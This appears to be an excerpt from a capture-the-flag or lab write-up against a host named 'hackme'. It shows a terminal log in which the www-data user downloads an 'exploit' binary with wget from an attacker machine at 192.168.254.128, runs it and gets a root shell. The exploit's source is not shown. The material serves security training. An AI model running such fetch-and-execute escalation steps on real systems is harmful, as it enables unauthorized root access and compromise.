 www-data@hackme:/tmp$ wget http://192.168.254.128/exploit
wget http://192.168.254.128/exploit
--2023-11-11 11:34:48--  http://192.168.254.128/exploit
Connecting to 192.168.254.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4442423 (4.2M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   4.24M  --.-KB/s    in 0.01s
2023-11-11 11:34:48 (390 MB/s) - 'exploit' saved [4442423/4442423]
www-data@hackme:/tmp$ chmod 777 exploit
chmod 777 exploit
www-data@hackme:/tmp$ ./exploit
./exploit
2023/11/11 11:34:54 CMDTOEXECUTE is empty fallback to default value
2023/11/11 11:34:54 Executing command sh
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
snap
# cd snap
cd snap
# ls
ls
lxd
# cd lxd
cd lxd
# ls
ls
10343  26093  9239  common  current
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
Request cookies
Request headers
Response headers
1,476